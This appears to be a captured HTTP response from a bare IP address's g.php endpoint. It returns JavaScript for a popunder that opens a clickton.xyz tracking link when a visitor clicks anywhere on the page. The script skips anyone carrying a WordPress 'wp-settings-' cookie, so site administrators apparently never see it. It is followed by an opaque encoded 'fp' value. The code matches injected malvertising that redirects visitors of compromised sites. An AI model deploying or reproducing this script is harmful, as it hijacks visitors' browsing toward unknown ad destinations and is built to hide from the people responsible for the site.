

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 838
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"KQDczIJPaDeXQwrFiTDfm6A7DYqpq3roBV0F+Ubwf6lyd90wL4IwTrYiFW2XK4zm4BlvyXR2QZ7iZky73q+diVVKVVqfQfHJVQJfRXzhU51X5zDujsTyE+7TadyQ\/JPKHlJVzT8yEINqan0b7Lxo0Qv1ciKttFWsb8WvBlIj2JKrvNgINhQ2WRxc9XVmwYKeGe68kKSJIZnj7ncVUtL9meRuN1ag2lKX\/0NvCmXItqP3fIB3p0UnvCfoRRrXHL1Kb4dcNj+tg\/UcJGpnnjlVkgaVOsjX6edWPsQSs6+D4fc="}